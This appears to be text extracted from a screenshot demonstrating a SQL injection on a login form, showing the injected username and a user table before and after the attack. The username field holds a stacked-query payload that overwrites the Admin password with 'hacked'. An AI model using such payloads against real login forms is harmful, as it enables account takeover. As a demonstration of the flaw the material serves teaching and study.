 Screenshot of vulnerabillity exploitation
Login
Enter your username:
g'; UPDATE auth SET password = 'hacked' WHERE username
Enter your password:
Log in
Sorry! That username is not on file.
Database before attack
userID username password
1 Admin Admin
2 John qwerty
3 David password
Database after attack
userID username password
1 Admin hacked
2 John qwerty
3 David password
12